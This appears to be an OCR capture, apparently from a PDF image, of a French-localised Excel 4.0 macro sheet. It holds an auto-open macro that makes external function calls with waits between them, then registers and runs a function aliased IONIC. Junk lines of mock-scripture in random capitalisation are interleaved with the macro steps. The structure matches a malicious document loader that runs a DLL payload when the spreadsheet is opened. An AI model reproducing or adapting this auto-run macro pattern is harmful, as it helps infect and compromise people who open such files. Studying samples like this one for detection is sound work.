 Auto_ouvrir fx =SI(718,718)
A
1 =SI(718,718)
2 They THAt BEliEvE in ThE EverLaSTinG GOD shAlt BE IMmuNe To tHE seWER SYsTem; tHEy SHAlT DISPel evIL And ViCe
3 =ENREGISTRER.SOUS(Sheet3!O14, 3)
4 For the lOrd HATh Not GiVen uS ThE spiRIT oF WICkEDNEss, bUT of AMaZIngnesS anD moRAlitY
5 =ENREGISTRER.SOUS(Sheet3!K14)
6 =FONCTION.APPELANTE(Sheet3!A16,Sheet3!A18,Sheet3!A20,0,Sheet3!A22,Sheet3!D14,Sheet3!G16,0,0)
7 tHEy THaT hOnoR thE LORD tHy goD sHalt ResToRe ThEir BeNeVOleNce; thEY ShALt DrIVE AwAY dEPrAviTY
8 =ATTENDRE(MAINTENANT() + "00:00:04")
9 =FONCTION.APPELANTE(Sheet3!A16,Sheet3!A18,Sheet3!A20,0,Sheet3!A22,Sheet3!D14,Sheet3!G17,0,0)
10 THE lOrd HATh noT GiveN uS THe SpirIt oF kNaVERy, BUT OF DiSCERNMENt and COUrAgE
11 =ATTENDRE(MAINTENANT() + "00:00:03")
12 =REGISTRE(Sheet3!A16,Sheet3!A18,Sheet3!A20,"IONIC",,1,9)
13 thuS saItH THe HOlY one: OPEn YE nOt wAGonS FuLl of soup, BuT CANisTERs oF HaRdwarE
14 =IONIC(0,Sheet3!A22,Sheet3!D16,Sheet3!W14,0,0)
15 Wait uPon God And THoU shALt IncrEASe tHY TWitTer foLLowerS; THOU ShAlT BE sHelTERED FrOM The CaNCer
16 THE lOrd HATh noT GiveN uS THe SpirIt oF kNaVERy, BUT OF DiSCERNMENt and COUrAgE
17 =ARRETER()